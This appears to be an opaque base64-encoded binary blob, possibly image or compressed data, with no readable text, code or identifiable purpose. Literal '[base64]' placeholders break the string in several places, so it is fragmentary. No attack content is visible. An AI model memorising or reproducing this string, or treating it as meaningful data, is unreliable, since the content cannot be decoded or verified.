tVYgi5AABzj4wAf6YIIe9IALmYXQqzMEAF9gckQlMi2ub00S2LLIRZ/ktd9GUiPaGu5ZituCbrPnOIuwwiJI0q0N/ywXuV8V17klqTgte+ncdJNOustwBEJMEUxjxokV+p8lRgEvdusdQLk3PpGmiusdXOETG1CJ6KkD9LEBgruekahA1vGuf9CEA4ACPjGFgfCd9MGUEWSIXlGx+LESGHgIgbI4SnGflduIf0gA+1kxcsgwERMJH4i2Y/CBmrMITfCBIAxCMCgViUoWZcmJGYMGZPmHBqIWpRiCKOSoIbCgSKigp5M6Hqu6qquKq+O6rfO6JUgysRs7GqCEdjm7eYGMgqkXxaCXLyOqwiAYn6qLbPAyO3wMvNM7vTMHM1uiixG8wMuYQCSiPwy8zoCYJuKq2oAZPDMZeoiCsZKitGrEy//ToliIhnpAgc+bmtbDjzwSvcQyggxIPTXoK/[base64]/tMKku6AakwoqbDqQcgqSQgSlpDoh8EKu8zpIQIIk+AGqHDsn+4YTirK3UMMcgsPIgIywfAyi6jI8XAyiqgu8C7M9lIwwMweoyow5g5jAe5jB05jEkxhEvA3E+8PacKJkwLzeeAXJowaToYbiQICXSQ7HA0zkiIYMYMVKOxr1gKM8ssz0uAZT/AZTbI8ycBrY04/aQxrck8VOXD2kqb2ryY6sYaMxCr4R6IPgMwES4II/uBC2+YMceITmW0bouzXp0xsbuT7Vgi0X+ZvZApxd27UbGTaicJYmFD9c4S0mkJ3gCkcUrDhgqgPLcQTZMYNncwTU4ZPmGjcyka6PYwXY/[base64]/AM1oCqwvsM2ICz1+iYjpkNv2QiJtqqJjIr5pCZ36iBbcCFdJAiBKDElimOHYCA32iZDFgPNWAPNaAENf9QAyOgzPSwVMzMgFE0gEotBAnwo/uAxVfsj03sD9QsTVTFDsKqjlTImlwco0IbkFy8Ayx4JLbRzc/qTeiztd9MEVMizn94RuujkV+zxu0THJHggG3krZark+KCVl2DpeMqrg6YCFNIT2Civ39QxzBpLtJRgEI5huuSR2mLx3r8rjtxQP2LpjCpg/zjk3yLPz+hrk94HmyYBDk4yH+AnouQJt0pOIIrHoccCSiYBOqZBCg4gBC8uAMAIA7EMO55J++xCFLJOIvFUJZkHfp5E34i0RfkCBq8EgbzAXu1CFMgKF0xgyJACB+wA//JuQAyAgHSBE3IyWRxsaAbOgZSOij/5KgnFFKi6AKpk7ptqaClHCkZuAAZeMpKWAJIqAQMSIIkoIGpDbux08o0XJgVsjsuNVMvBVs7pDuDCUs93MOCwYt4UNu4lI02o9OoOkSvmjM65cvOUMS7FZmYMat0MBnIiwJqGBk/[base64]/[base64]/ogQ55hN2UNefLm98MZRRBrWdMrWjcNeOURuxLTmRdziE43mWVTt5yT4VjQIqwJSm5t0NRJ2DqpXUcE2BahnqUk3I9pjg5QJeLE+/yQIRKnV+JE/TCV4RonWZyE0IBUH/ViIUsuIF1lD6RN5HQhD8RCVPwgfDax29uiPvMnkmwJw6dyXTShJA8ORhQUY+NqH3awU2IqJ2rOQvuBA+m5hCelAv7OJvIiRIGup5DoOesxmmJQqJ0YaIFqSOlYRmohapoggtYAi24AKm1CKqd2imtUpo6YrbkymZggGZQ6cpQqi6LjLMEs5k+2xbqF7XdAQHIjKf/Co07pdO61Es0cyIw/pjcyI2VYSvmgBku8rPgkONYgBlDVSumbhk5Ro5kqAdTzIB/2OP0gD2jySMTSAMSsEUzwg/V/YBGkIB/WGuLQAE/8qM/KoO5wg4JMCPrEN1XFTVRQ10ceI47WANB2M1HAK1as5tkrLVeq5HiJE5idezqe5HZcs7jVbZVQp502gQjWVc8aAeIbAdH+JXnNS55Wzgz8K5XYq7snR3YQR5TUBOAPIZ9SNdhZrdo3pNNWAmDtE8oiIkrqYNakh79lDcbIJ5mYpMsGFA8cBPkVshpCCcDFYkG/QfkBomRwANNALGIOzAKVdFUcueMJckHlokZZTAJ/[base64]/a9TPaAQwBs3ZSCYwRlXrVdw/5Vi3CF1EqtVKYC1fokwNnd1iKJbNTGyh4SBQAxe9wEJv+InOfp7CLp7DaREgVY1yrxkpjAg231pTYZJn+INiqBHWNO13q7kjhxBFOA102Agm3zE3sElPty10S5knstSEHZhHxTp4BtSHXm1/lRp+y2n8+Ztwetg2+2g3ecBDwwH2f/le/OFH69Vuk9Sfg2UTsIYZRdb/ZuWV15b342CWWg7zhwwN7mWNCpCYQu4Zx9MZ1wFuQd8BuL6I6iwqHdFgUv2qWduiZwWkaABEsA6bD4h6ok6bBbC3ipKa6cDBBn6ZVm6YiPeC9VS4ov27jQUsf4F3MoDDbNadnQGKMGYzlzDUR8DT4FYzFG6trgM5JpxCBXjlhogT3TjaV248SMakD/I6sk3yJziPLMRI8+DqzEqgJUiJA+8BormI4sPwQuYCQTAHO2BlUx/w8imHqpT/M+kIBG6INGuOQD8T3fCyNSU7W0kTUpWMbetLUTMWxgPeUWAd4+5z4b+TViPc6jWBxmZbZOaAfdMgMFaLbmNZTmYoJ2a6VblwMbgCXz8xL6W+1lqIOV2L/vNRPvFd9WRyblWQaWQKY7gc+LjO1EebfimYRO4M8qobfkdkAbqF/dKdCSqEDelsjuDOduelAsmVAwkDgKHYhw/gTxWZRMsRV3zjhtB7FNmOaBmpXlnxVvQAjzPlE8AAOGkBVvHyiYs4Pp57B/oG9kkd74+4cBmqiF//aJYxG6nuDZ/ybKjRqCC4jh92e6is53jLaKC9CCCEcCi5DaD/oBgPhHI8kPGgV/[base64]/DABUsPBzkA+EKGDA4yMbt18/8OHvy37g7//rkKcVzE8X9U/oVgRiUEFWbJq0P/xyz79Ozbm4MP39wf+fCb/DFp9+8Y+2PH27uXw8SfjePy2W9iooDJPwX/9CugQCfsObKMf0zU4YgCUCiwjIGbsCdHcw4y0UkdEzqI33HYLIONDe5BeEwd2GBjCh7iYfOJGeudiM0WeNRhyj94QHHchdgc8A+Oze0YHhQ1YgPhcZ8cUCKIOf6DZHMwsJekHf/YYUcC/0w5CXuTRJmAlMdpcqIyVjYpXnOTJKBMmf8oE16a/3x4DBTKwLmmmFCw5wOaysThg54h6umDHeIAGqgzxzkjTqGH/jPoPy78Awqj4A3xTyT/kXYxhKX/[base64]/EEGbrkRlzNvu+2sG3HNfQedK9Jt9xwzIbgSnnLbUXf0cZE+KqaY5Pkjnn/qHdNOheAN+I96//9U3cl7x5ix34H9BVhhhP8sc1yADjboYIj7SI3hMhqyjc2AZDsSIYlr8xjkevXtiM2Jx5hyDCvH5YhNkhsqKaYmiR/[base64]/p1Fn6d5V/sKuFXrJKBu2TACGrIS18+QAIrEOIfOHiYLwDAixz8oTFpYIzGWvGHP/SAAB+LTWRSY5nSWFFlPnyZy6jIhTtgYQ22AYAYZuAzZJjRZ8NZ4xl3UzXtJEcEyRlacphWHepEZzpEm85zsBeC6NRtauUBz3n84YjB/WMTletEiOTzH1bohwl424+B5CCHQ7ZJQjXqD4UcYcl2mAFwUutQho6xCQ5BoT6Iq0PmRISNOoRJR8vAg4zItozGTWMSx7HBitjkuED6CA+hbI7lcmSHA2hCc4nUxCb/wST3dC5yqjtd6cCzpX+ASRMwgAIMfAADb0D/IZnHIJMybDelMk0pd2xiz5uKJzXhHcNOv9tlk5SnDECFZ1CHMtTylueFWjQqoM3JXqSud6khXIB7QwCV+GoRqgtcgBFKuED7/[base64]/9kRGnWaU0fkgNY50lEOaZnhgqABE2yDbE7Z/PG18MAna27Tz9jOY7b9LG497amDfwy0DCY4qJfwuVAgHXQ3Uy7DEbU0BSuwIQf22AAPH5LRKzsho/WITUdQmEQvV3SA7PbScdIMDyzBY4pPHJO8wzyOKaBgByP9wwyiU101qbm6+yYATMoU0yTKeTvw/Hed8ZznO4eHJnGA4XWJO4Y47hkoMSkPeok6TgEWBamBYq9SmroepjSFiC54ylO16NQlGKGFSvwDCf+YgkX/MYdVZXQgP6jfrL7xA1w1pBkhvUhIBWbSg9XFCNfgiEonUsAEPkumClxySRgIEwjGIyXm0P/[base64]/N9h+8/TZtusXbf9hGoRMtuz7F5dBxT3khso2IRNfVbYugsCJT3qhIxDVlkhx3uE+ktjnQNsUkemRM0r13Etd1hOj6dgwYkK45WjqAluyrpX9vyXTtCWR/0anOdJ6pTTAgsJj/nilPOIEBPjYIlIPFpM/jPK85jgKFQLOHPex1L1II5R73PhUJ8pVYCxeoRBNSrOL2YSAJc5jDcWIsP/nNqlYgfciOLyJAg+EFyNfwqERCko2jG3DJSncWTFHSUmbJJCbm4AlRjgpCq2M5KOXa8pXPRZUSIjWpL3yqnGMhZ6uU+V9VNfsJye5UXEShhAiIgg5u8FUaCGQvRGBYK2YABzJYoRU5MPQjHjGDwx/eFxF79KMhDYDCAyAHDvgDFv56Bw9Q2gOHCCwXvtjYHtTs0bhJo9/RuEZStxH1lCUOHJqzNDqiVmh2DO11oNPH6ISAA+k+zq7D4x85AFsO/giQAjqg/wBWzE5C/9lPf4KdXQABl5Gb6AQk3dYcBi2jDrObvoJSa9zZdaJDcqBRh0gEBTygHw9025AjbEDcwHXCBp+YRnNypEvG6QiYHtLEASJ3OcallyNUAekgySRgyf/p25NQU+qIySe8jp8kwO5EoA+8DjlEYDmpiQRWwQP+DvCARxw8IMYpAwXaABhowvI4GD6FB/M0R6GAh6Pk2tMcR0J9nMh1GIiFTy3UwqkwAiOgWMupGBK83MzVXEEQhEHIz//YGAPUyq/0WF0YwMHsBQjsxdCpFEkk3dJp4QI1mUzIxLLEwyuUC7qIEFV8kAdx3dWFUDRAALqoy1poBdlVVZytXf9TnRCcmQWZlVlYNcANkIIWAAIgOIAgOIADjMEa+NULvAABrEEO+AKp7ZXhGdptHJ4awYGhFRpcoREmFpHE/MEaYEEFEIAofh7osUHo5YAgAIAUmFErCgfPkJrqmdqpBYdngVZnQYd1hABzwN7Q1No/iMB0+OLRmNbuiUfVKEB5kId/UA0zDt/wiQd/+Mdx/JaBMAF/0FZ//EMzsQ3avM3ucUg3gkeH5B+JBNI0/FKRlFvk4EiPGGOS+B/+hUd64V++EeDoaEk1WRPAqc6UVJPtlI6ZpI4deEFz3M5BnolBviOA3dNCYlyiME+FLQooVI8eXBiGfRymXE8XjNgl7OD/[base64]/rXNhKSb40yDOtZfO9qmQ0ZOvnlO/R3Tb/omeOSjcK5OeJzTk6TO/+78Q0GmE5pEoD+Kx5kkJJW8ppg0JIQRSnhI5KJU5HHoAUGFh/cgFEKBGPnUghP0ICNcAsup2EimGEoeB4zVD0EIREfZ2Ec5xK/[base64]/RH/0xTv/hFEmdaqmYAGe+4em7gYf/Kec88iPARaDt4M6T5I7BGaQEokl13lOjNhgL1o0LigkzOEr1DBRBeVyGFZSk/[base64]/ioEgiMfrBQ3SOE2VilbSHE2tEeOiYOZrgil4YONnggdpYixwLd+CvA3/cFUjm3KSbN7pL4FjuYUHbrajmKQjyaZbjuzmbxIglPDpnwonlNAslBhnAngBcvoX8fiXzqLTojbnmtxsIDGPPYnHdaZWAXDccTiKDFqkd35c93RPpXRPc+jgR/ZgBCQCiv2De5ZqitEczRHEDxyhRnmUQtyK/iiQkTXDCaACKoCAGmDhr7ZtsBYd3gJrAVlEPRRVCW0oVjBlsw7uGgYu4EYr4LqQVWmriGqrU+3hU8mLEjiAuA6pGJyrumpuugpCua4iWkrWvN7rv/5rZCmmvNZrkXbi6LEobpDu6b4uqYmBAwBCqm2HKxBDZkWHYyLH61HBdeiidmRP7N1p8Rrv//Eib/Iq7/Iyb/OCx3Zqx2kNwXYMwXeCp/ZQrUINwXl+ZImt59ceh3sOIaomQfm6iozJCv541D/kJ4IiaAG5BA/[base64]/TEUb/tTgUmi0TqiyulBT2SGJiugEg8VT3cAF8waL0q4WJMIb2LAhhrAUqKuo7caQtmjqznAMo+5kWeIpszIyCIIN1+5x9CKrJc0c8TAVNKktI03T3FHs6Z4RN4oRN+1lErF4cAAobCcyD7MVM3MzO/MzHy/0MvFlEnP1FCOrfZxFbnENjmcX6AEo1IIeiLF6hiqpVAISjKoQuhyLxZwa492q5hwTcoT+zLECvS9J2O2wVoSw8o9K7S9E5K0W8nM4IEA0eFm7KKtSLmvhJqW/kJCy4ksMzZmZQfKI6qEFB4BvlCv/[base64]//TzPrstXwu0z4VDBijlVGzF4RYys4bQVCqyv2RFtLqZm90h5Eoyt75FIgiCbpzrGGhBCqFAC3CyIH4wKLeoFOxC55Zri6orAMy0S8euTBPmGb3izrRwS7+uK+u0TitBqtERNyQN/9BolivM0VDnYu8+hytgx3YwA/G+oO7pngtg5jE3R1JjZjFTdXd793crLyjIg3grtROblh5A9/RWb1dHStRaynhq8w6KMw+qp1qvNTq3tRDGXMzNARvDyvwgBALA8drK8a7UQ7Dmr5G9r14T9mDrp2D37z33sUVwhMD4rUH3ywBLJWQz5YYmK+DqiwvNYeTyIZmBVbfqwBjoBgcrQQvoQGmftuaqKyjvwmqrNmyjq7jSK22XbmLeaBrB9Ci7MOqesi/gtE4TgEgTgNRsB3EzzdCEQO727nH8bmMSY9EULDNEbHgwSsQWs3aDB3aD95iTeZkbIxGjOTFwHFYzCnpzNf94Zo/16sHVVq8OlrVFei8jHAfLsZwluJxJztzYxnXZHkSN6dxI6RiCB2seM/hKOTj/[base64]/u5c3d4ELG9q7u6BxSlZnVXF+P0MsP06oE2d3VGjmctUGTCi7N6mvU/mA+KnTNbn6T/+0zBi8kcG8NzqybErcDqRdRDRjw4P1PEg2dEz0G4seSvhPNYM3xDYmcAAkyFQTc2AX84G244VGL4WtxLiD/utobFV/EhApDCGMD2aM9LC/whAXAua8e2INR4sa82uba2jl/[base64]/2ULbvGHEKiDOmVftgzJWfODRdG3+gWTPSC0QAOEZQuY9hjAqNQTe7ED+7BTvbjyRrkSabGPbrMrO2LWJU4borV38AijJezWNDIUkbrulcRIjCCk4h9wNEAQUAKowz+DBxEmPOjKIDEq/xj+o8LMFbOJrlwo1KgQ1D9m/zpu9AjSIKiPIlGmVLmSZUuXL2HGlDmTpsuPH/Uwc3HzoJ5/Q5gB9amHypCh/y7807P0H6OljC5dYnQBKqMwF5pUqoRkKxKvGJBgmIMhyZwkuJL8oPHjRwa1bWi0yZDhGwIGzfA2u4t3b16/f5shADxYL9+81RBXY1Av71zHGRAkixYtGf8CCNuiQdB8OTNmzskgUKbsedtmzaW3IYiFgHVr1g0QwI7SYPYNJQDEONCiA9eNFr+VjBEkSIqU4cOLI1O+fLlxKcjgIJMCADf04nCuI5uhHE5379+7cwfv3YES82+UEAAEKP1698KlhA+/HI6v6TkEkdHvwAGZ/vrJGM49QGoqEKUYDExQwQUZbNDBBw0M4iSclMqImaCYycmgISTSwygOPVyqFlH0iAoqPaCK6oILtAqjkiaasMSrGeeo0Syz0lpLRxrcmusbub6BLDDCiGwMrwyGRBIvwfxiDK96GKimGSmlDAxJx9SYK5ltQEsNtdAwKy0zybYcDcwzz0TAS9b/VoutAdjejC0KXKKIQokAfBmjBVwa0OG3RABxAIDipAjgOOmgYw4ZMaRLTjkpdnnOuuqmo0++8byD7jvxBAHkhTc+fUEJUNFTbz2B1AMg0xn+8cWXRwDAD8A/aK2VVgf+0C+HUyEMaSUcIAxW2GGJLdZBVRLywSBk/0GWWYQsVOqkDW8CSqlrPTSqFnv0GHEpqcCVasVKWHxxq67CQmKsJMhKK4kkdGSrx7boQvKbwa5sRskijTySsL2oRKwvfee65jHKQluNtM4Y5uwzhEE7rbTLLlOTzdbgpI222RJxQApAdLhBh5FJGYi4R4kDINLnolNuu+YkbfRRZIYTg9Hk/2ZoOTpML83Uu04JIPWNoYkuVSAuSgVEjOh8EcOgWAXJAT9baV3jD6tt7e8PAh/0NSVvlPXG2LHJLttsl044+6acrA3q2p6w1QOUpUiMSoRwoUIKqxebQKLvGcMaC0e03N2xLR6DrJcBJffl16/G9Y3cLybzYgyxKfMSzEcsM4BgS9DUPDOzaMSUjMsxxSSd9M1WD91i1958c7Y2OgZAz5FFbgEQQaoTAwDiCGWZuehudhRR6cRArrhBAVhuO5555hSQoIse2oREvhj606FHHdqB+pSXOkAyal0DECzONx/99bH4g7+Czk6pmJbmj9/++/HPH6FpDfIJQ4Mw9CGihP9oKQUs0beiYqJLGKQJ5ToX4OYQuHWlZQ5rUYta1jKXtiwuX5BDUjgY5y/[base64]/AC8MtkUtiavXXzIQDrzo0l//[base64]/2dyHPWyRS2HUX11J8qeAzwpxhMQpCDFyHijA1IAQlU9M86pujdQ7LHxoF9ARSIwK8fKWhY9gfpDq/TjRwKkQZAaDVX1QBUs/pWUta117YKIgVKE5ERD1fLJSolhwJeWqJT/UGBS/[base64]/iUCf9gbAJUYEKOEvjCa3GcYx2LlCc54cnaMgQKl+p2CDD9FiOQfImaMvCBgGvljXD0Lrb89IIZ4FG9nnskXWbAqdfIrnX/[base64]/gAXPaUyUH9ar1tql8tI/XIG1PD/jSxxl6lhZiG/[base64]/38hUNNDz9A6XNlC7LoMK6+sqlsAcxS4HhXqIUAcqfNH0+K657EHetAbRHSiI534xZ/kR4Q/kqHLLcix5UDUnRB1Z18dphEYJbiAe5C+4fQrxn0ljrw9y6CK+7nXUGowsev2a6jBy27PwD/KH3cTNgmXkUNAXfCfgRyeF5oRSwa/+469oml1BK9i2kStdMBkymnxCOWuFszRFqWvACw5KA8ODq3ApGAMtIAU3kDj0Eig1IgUMKFkAOENYq4FWo7mzEjUQAz2fM3XVm7lXs73Xm7mbu8LXiAHaE3nCOrXfu8HD2Jahi8hhI9/inAID0LpjG8JmdBsiEHpiGFunhAUpv8w6qxQ6oTMk0RhCy9BBAqolO4mRbTP65rMyXTqRpIrLW6g7HikDTcnmNyP7bhM3bLrG6zrG/4BchxHcvCChfzwGzyHTNREh8RqNALQEKWJhjxDYiwmdhBAdzzm8X6HOhguih6vAQdLePZKr8TAVTJwA89DoLBH5vwEodIDjTzsDV4tsgrq1FqvBXbt9y5N9mQv9nTgCwTpDeYIC8iAxV7sCwph9n4QBW4ABYiw6ERi6JTxCJGxCZ3xGRWkIxQptp6QGDggCq/wCp1g6pxAD+5BFC5hC8GxRLIuybLP64jLDNXF+24kLVDgFsCtuYaq3HxJDtvPy6zr3Hzp/biLD4n/aXIyx/7u5f6QBAF2QDRUY4fiKxDHRDL+oZqkaXUAbmL4z03QqwEAAT8YrgE3clCOgzp4h3eiaFBgBuJcZjmcSNbcQz04LsJyJ4nE6U/2SQlMoI1oblRobI1U7zdQINWCkQZrsRh/7w1uEBMIgNZeDBUk4Od+UCiTsBkVYviSbxmhEhqt8irpJwsaghqjcAqJwR5a6vmETOo4YBujzurAURQYQS3VcpSgoqbIkNqoTR2zrUbOoixiCdzU4uzIj7rsMR/nkP24zLr0BZjgjf4kJ+6QhAEoQzJWw3Q0Y3QOkb3CimHMykveZBsa4Jt+p8Gkg3cwcTpI8hIdhQH/ysDE/6C/rMjE1kMLvkAH6sRPfmM2L+3SRAwTlAAN2AMVlMDEUI6NPEzEYpAWZ/AHkQjTfG1U2ugFkHLnvgAFJOD3inE6b4AmpHLoPIIasXI7uTMm7AE7qRAkqlDIvjILsXBuDEgp1hLJkkwMk8LrggvscmodbeSV3OUG8tLs5tFg9vEvB3Mw040eDQb+wkwP86IvoMRJ9GVxFpRJEMAc/m8HzstMRkffDvF00IQA10St7CRqQHN5BKsBPxRRFowBG87hNlHASI7jxAnmZjNkqLMYkSgDhHKh1AP1DKqyUi3VnpM4jzOJiLMFhqaN3uBqnFMCorMpUcAAilEmkBCAYqsqu/9zSqk0CRviH6pR+KKQGc4SG6NuboaAQ4rsbtQSydRygZACPrUC7HAKLHSqLKLsB1BgR5rryuLwTu8RMNmuqQxiD6eKMeyCL+7PLxpTERWRYXAIAAmxrDojMi0jFmJHCfCjixguREVzEklUUhjPeIojJRfFiSguA/XpsOakBQyLFJLoBqLgBnqhTgwCAR4DMrDkBlat1GYsOIfRBV8OiX4v9nqBA58zEWgN135NAoJxSZf0BpRVWT8KSxEiSp21SqV1WhsC+YauK5Uit57QI+SGWzuCKfpHKWaKPZVMLteU+7wigozLLiuo294lHtsw/exR/f7zHukxSMIsD4tkLxj/YzHqb0mg6xvqIRl24P/[base64]/zdWHaMXlLUXhtHnepRXgQ5nLQ2JCAALahJJg9EAXu4GmLRomVVpgTd4XwIKg3BbcUL4aCtDrs7qfoIp9OACUIQ907Rr5XM+deoM3+UsvI0Gui3cEMf99tEv8bRe+FO62BbeGKNfqyowBsZBqyFvaSg0EFa9ApBLwmQyCrAivYSIJBZxh6OeuKhTxmAXZCY5DKViIW/Q4Cl4LPewSMawZFNZc5cGesExSmhyTNd0kwR1+ZJGfVcoY5cWKQzTWqCQlBJ3hVF3dVdZmdQfhPeFYVgjgkAJiTe3nFUPoFXZDGilluJqL2AIIuACxpWUHOhc0DWCzrBGCId7tzceC+Y/yf/M3MY3u5qKy6DrIPbwmJKpSjTnXrzYHKIBfisTUSdDURvTb+9McGNDM+/[base64]/A6se2TGiIAMqWHVVdTqh8+VW75J/boWJ0Rg/uaGTdltTgmmzlUKU9yEK6EOu1iCoICmGmBG61muXIF3TNYnNAi0qCJfh1WCwaz/jMIrNjy7wYsx4CYuJef4Kw6b5Qknu9v8is0sKsTL5zWD9lmKwaTUgABd2Zzg+c2WyOQN1QAsgRRAO2Dn0SbCKhwKbKDngQBAgAZB/A7EOCwUw4QP64AQKwZD/IUtCF24Bth7sWZGXqZ/lWq2tTHV/T6Fd1mgdeq9hWOlQGfmk1uqWQgRAxPqgFymCuJSQbAk8ek1luftspD6T4Ja9jWh12f3KTV7vlW2BiamquBkIFDCq5C5I/1vuDlSE6mJgw3ghRYN+zTi+BBBMLAM2lmgMAiCw7Mk4CLhTfgGqDaWe5qmeIMHCGAyvFE9TteAXRgaQcUE2UUDGRsBYl/QfDKCCLVhyGBmZnkSZs/utNUeuH8O6/xmgyfufmfS8lbWT+Xq9Y1g7tdV/[base64]/pHlX3ivs0cv6lisctwlknaLie7iQm83HaZigmzwVnIzvOiT/30tAGjIO0lSBiAIWVoAFMn32Bb8PJ3myrMAQRrI6XjF4ZbsP5XjnnbwmSGZkhTOcZAuaNAnGhjZFBg56JbAsyayIs8dPMFAXQpyUtbMPg1nwlmg69kZTm4gv/Zuou2aNF7d7m815cWS3H4bZjOC63uam/rtiIgiCshAirhEhgbyV5kCZogpL0ipNU1sicbuZBrTp2YnlUayxLcXuAOz/MctNk63krbL7zYu2DaMs5Yfm3oqyLSQrsk72IjFlr/YAwYPTSVQwnogZxwm5s/UQsC4JyRYaoncOIEAXP7BMffxE/E2gR+HJP/4awNWQ1ogK5hFYTmrSAJw56ffNbB259jtYJvIAOiAL1dNpJ9veWnlBhE4EobYihseCi80Cfq2yDOfFyWnRGWgLFVKeyuPWyTiwa4nWzl/NvTLroQHLoG48Fr2nEGBsuuSs5VO35RA77irKzo1xBRQ03iJBH03VKVQxB4o4i42Y2HQwl+wdLxqqkX7FHCqQGau5tAHRVMoA8yuRAK4QQM2ZBvgK5BFw6bHGAZ+btTltZHPrwBWtd597yRFa8Z2uUpHythPraCHTvDfAhifrCH4LCB+L6V/51c9HvN1eX0sX2ys7fbz86F6tCKb2nLyOzpIXzPAYOojmqoFDwDKNNhAA/wEJE0XuOZCFc4HB0Z/J0zP5PSIQUQIAESxgBjfydEq4NmWkB26GRjogDGRqCsC+Ef5Bnwi7yCBb/eQEhlPV5IUH3xUV7KU5e8aRTjXTbyh/HlKv/+m1A7RVkEiAEgROn5R1CPCIMGI+iJcCGCCIYQL1yoRLFShCWMllRCwrFjxzkgQSYRSQMFjSQ0UqbMQCPDtwwZrrn897JZzQzNrjXbufMbT57/[base64]//S8H6jwwkKJECtewqhx48aPHIU0RxIoDHiSSgiGJpNSLp3mk0s2RTgUcUQJ5dM132T44IZKyeShbLIhkEw0EHRFYolbVYWAilSBBRYE0SBA1oxkmSUIIEoIchgygmiRY1277EWYFGP/aNHCGG2tVZcgQQ7JlhjIjKHDjGMpFgUKk1EGggQgXPaPAWDaZlsUaqhm5pmgsQabZ5vRcEMGnrnpWi8G3HDbZpvp5lshwKFQmW/aBSrooIQWauihiCaaHHj/[base64]/0AMW2du1ukmDXUaQCdubW6WsZ6+EdGbBCSXXIgEiqas8sost+xyot15F3Ojx0m6HXHpmcdMenqExx5C8dG30NASNWRqRZWkqhFHlnzUtEgDohArSrWyxCyEWO+E9bC//krhr8Xa5BOyH5b9IcMwqaE2bgY0ReI2MrqYLbYIWNvAVFNtpRiNZOEy7hhR6IgMHFKchddeY7xLpBJmEZ5XW4ob5gsygHzLr78tUNbHCCBYRkQhX4KJm2ttx9YwTLSxpnrEqIf2Wtue0YknmLPX6fHtu/3mp58lfyGB77+/LPzwxBdvfKLC/NNd8jYT9Oh4ykcKaXvpecepz/[base64]/JCMNcqk78pFQdMwjpAI5SvPcUY1zjFQd04hG5SkvecmThjGaJ55KSUo9/8iZHqr3j4NkjzgKIVp9GiIRpCUtI0sDkIAGFKs5nIRWKrHa/[base64]/O6oqMDEF5f6hpYZgzjLe+V3/x7FKDTSkjixvON21AhH7thsZt4RoyhR2Z2petUYaZSUWIUhAiTQAAZM+Mcy/qGAucqVIHbNqwLuyte80nWuy9hrXfGK1736Va5xvWtg/0oQwd7VsJAdbF/pKlcFSBavn6ABEkQgDar+karPSyOjnOPH0saylVFV4xiJ87zvzOy0rh3lKWnZ2kfJ7GbV2+V6tBe07/l2mEUrXyXUZz5VuWoO7WsmSuC3kpZQAiY1ia42p6u/ANqkfsX6ZkwCaE6ZpHOBojsBCOZJgvKalwQ4SO8I8omCG7SgBSgYaXzfS1/6okCHBSUFff950LIUSaNrEYO6HKAWvqBFL3wBBFuUZP+YwKylLWIYg37/[base64]/OMavw5nOL9pTnT/UoIGRgAvA9nZB0KgFwdWSK8Vpk1tD5RBOL2hbxm+8N5tf+Hb4G6BcN7whi8oodxfuO8+AXEWZASJR+Qq8LrGoMIcteVehsEXMnwR0jcIdEo0ksAHfMg5H14GdHUiohHfJJvXYAzFFMvYwz+WOxbH+MUj8xPGsfiFQmjxd1tUqglw/IIc79hlXGWOMCwNVrVeNdJolMajsdqozpLVHsaIai0J4lVP0+DKy/gGEiJQxu7IXNHKM7qPj+5KpceM0TZ/uniOzvSvKm+MNr961JPOdZlTXetRZ/Q/bEaMCCDhG5ZlAg1EsOS0jnVSyoHyysdKaZnXXciMXrnzHq13nkcv/[base64]//LQYM1Vxw9ZoOvtChw1IOKZh7FETN6B0s8qIPiYTM99lTCMEuNIgI0sGcwUAlnpHccOHM1Uxy0NHMpN4RY+FqPNkcx42RJ51o8Bz1kRBDVUymVYj07I2oIYWrAhWpIgwT/wQisxgiY9yrMtFwpAU3S1CDNoCuBqGv3sxP/4yEC9GvFpgbJJjrJZgQNJF7w9A9Y0Apr8Ad/QAaaSAY5AAC+4AuPAAA5MIoA8Ag5sAb/wG4Ddjhj8AdjsAZrkBbr4gAUZX2AQADMpwQvQFF4sSQWJQiJoAQAsC6Hw27oon6BIQZ1IQafiBdj8A9acF86pEOYMHAatlJAJESisxlERDv/uYM7P8UbQfR/[base64]/y2gXyMFX1pACrpTfBXVLu0SUeN3Iw3VUfkmBcr4YDAklw4ACG8AX+/1Tx4gT1oiXgazbNvojW1CO3qSO7sBm71hAIWAGXwigBonVCWzm1l0VO74bQ74gCaACW9gAkJAjxOoBCqTchy5g86zd2P3dBo5M/0YhGKEkS6JVf74aCq4ciZYCYGVBE8lkZP2knG3PCKpkRmokc5pk0I2ZCYJkx1pgUNogjVJnz4meMqTBHWFBCmIhc3Rd6o1giZ4aTuYaB25gcaRoBa4aILHhTRDHuQBVdKzhjzXM/GBlJ7CeEwpPkcDlU3QKnS4BKfACJWgh3PwA7jAhwkCXYDoEqUnIf8RcojGIkDb9Wv/YAShs2xpyQU9kInU5wBrAAg6xgUEQABYEHx/QABvgAog922Y8G2FoAP3JY31lU838A9Y+k9VqgPv9QXR6E9UKm6JcC+9SEJ3cRcVhUJ2gS4Ppn5Q4gs3MqS0CG7chgK4twD0ZHAFUzCY8Q+6wTYeE0SiE6ivSUV6wicwhnEv9mISIGMy1pu/+QWNQKlfIJxLFYEeQHITeHKKUnQ1R4PziXQZaXfYGZCx5KAWCKqsaoSrZaqVYFn+KQxGOILSoXcFWp+hClb12XbbmYMneJMBGZIViWj4OIPtiYTS0JBM8Gfeqaunap3+eGnMQ5DLA6pUGIRSNqz/D4qPphqdV+iTjPY8ImAPl5Ie6MopG6oHpPZb3wN5xGRMdKg+rHI+WrAEU6B5SfADskJrNFBrz7UrMipdY4MUxyJsiJij6fQlXyJeIEAIOJAGmVhCQsoFxWkC8/gPXMAFSfoCmHADvQBUXKpuVNpeW+pPVSqa9TWa5EalKBtf9KYXDlA4OSIIv2gXacpg6aeZyjhDvuAABDAGR4qKdtoCXBBt5TUZXXIC9qcbgMp/hhqbUft/9lcIInObQnWAj+qou7mOv1Op39YImJBUSiVyxYmcaOuph5KrF6ieIZmFz6pWADq3HPmB09qeGLlkrNWRovCCSUCqCdmc+Nmg6Tm4/223KNXJttN5gwvKtjgYrGzruFInHnOwDHXAWb4aoPS5nSb4n52rn59rk0UnKcYwDqU7nsYxDv9gunm0rTczdjIjoZymeJ5yCfLBlO9aTKcSlXTIEVNwPkugBEgwEiQRK573eTexIfkTo82QTdgklgiUo5RAEJDYQM2We0BafWjwAkmFCv/wAVw0AmBUbr0QBfuUbfFVslSqvl3aG+u7vivLbYi5fALVpQqmjBUlCG/wBzYbQ3rRUFAiGD3rUYOzb2PABc+nBEd6fATxBVgQbQugp6bZJQzktIWqbFJbcYcqMiCAAkQAY2XQwY/Km5FKMo0gASdMqY1QqQ74AWXLVP84hmPH2amJclWCq63xuRz0+ZLqaZ9iZ51eCEsfSAMKEA5XZ63Yynd8556Nu6vKscOQVoMFqsM0OKAjCK2URpDKEw4KQAOjmrfmiWgzGKzGoaz6Cbv/MJ4aoAEEUQ7joAFuzMbIAcfjGR5jpKAyIylpaBy7dBB+PDT1A